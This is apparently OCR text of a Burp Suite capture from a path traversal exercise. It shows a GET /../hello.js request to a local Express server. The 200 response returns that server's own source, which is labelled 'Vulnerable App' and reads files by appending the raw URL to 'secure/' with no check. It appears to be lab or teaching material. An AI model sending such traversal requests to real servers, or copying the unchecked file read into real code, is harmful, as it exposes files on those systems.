 Request
Pretty Raw Hex \n
1 GET /../hello.js HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032; security=low; PHPSESSID=et93j7ebp1c4mdrdstu3a6f8ue;
redirect_to=%2F
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 307
5 ETag: W/"133-7i7pa6Tv2jqo8lT8hn5chNAfUw4"
6 Date: Mon, 17 Oct 2022 07:13:55 GMT
7 Connection: close
8
9 const express = require('express');
10 const app = express();
11 const port = 8888;
12 const fs = require('fs');
13
14
15 app.get('*', (req, res) => {
16 const data = fs.readFileSync('secure/' + req.url)
17 res.send(data);
18 })
19
20 app.listen(port, () => {
21 console.log(`Vulnerable App listening at http://localhost:${port}`)
22 })